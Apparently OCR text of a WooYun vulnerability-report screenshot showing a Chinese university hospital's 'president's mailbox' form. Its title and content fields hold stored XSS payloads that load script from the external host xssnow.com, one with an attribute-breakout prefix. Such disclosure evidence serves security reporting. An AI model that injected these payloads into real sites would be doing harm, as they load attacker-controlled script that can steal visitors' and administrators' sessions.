 www1.nuc.edu.cn/hgyy/Mailbox.aspx?kind=115
中北大学医院
NUC Affiliatel Hospital
关键词
咨询热线：0351-3922244
网站首页 医院概况 新闻中心 科室导航 医师介绍 科学研究 健康讲堂 就医指南 党群工作 患者服务
医院综合实力雄厚
医疗诊治水平始终处于同类医院领先地位
当前位置：首页 >> 患者服务>>院长信箱
姓名 Test
信件标题 <script src=http://xssnow.com/0rbd></script>
信件内容
<script src=http://xssnow.com/0rbd></script>
"><script src=http://xssnow.com/0rbd></script>
患者服务
资料下载
联系我们
院长信箱
师生留言
问卷调查
www.wooyun.org